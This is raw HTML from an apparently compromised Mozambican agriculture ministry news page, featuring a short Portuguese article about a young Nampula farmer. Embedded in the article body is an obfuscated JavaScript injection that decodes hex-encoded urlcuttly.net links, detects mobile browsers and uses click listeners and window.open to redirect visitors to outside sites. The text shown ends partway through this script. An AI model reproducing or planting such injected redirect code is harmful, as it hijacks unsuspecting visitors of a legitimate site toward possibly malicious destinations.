                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/4238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=4238' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-4238 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">21/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/videos/" itemprop="item"><span itemprop="name">Videos</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Jovens Moçambicanos investem na agricultura como um projecto de vida</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-4238" class="post-4238 post type-post status-publish format-standard has-post-thumbnail hentry category-videos">
    <header class="entry-header">
        <h1 class="entry-title"><span>Jovens Moçambicanos investem na agricultura como um projecto de vida</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/" rel="bookmark"><time class="entry-date published" datetime="2018-06-01T08:31:03+02:00">01/06/2018</time><time class="updated" datetime="2018-09-16T14:48:51+02:00">16/09/2018</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                                    <iframe src="https://www.youtube.com/embed/Dqf5fLRLymI?autoplay=" style="overflow:hidden;max-height:100%;max-width:100%" width="840" height="480" frameborder="0" allowfullscreen></iframe>
                                </figure>
        </div>
            <div class="entry-content">
        <p>Abacar Morache faz parte de uma nova geração de produtores na província de Nampula. Depois de concluir a décima classe, em 2009, abandonou os estudos para abraçar àquilo que viria a ser o maior projecto de sua vida. Hoje, a agricultura é o seu presente e o seu futuro. Até aqui investiu no capital próprio. Mas para poder levar este sonho cada vez mais longe se candidatou ao crédito rural.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 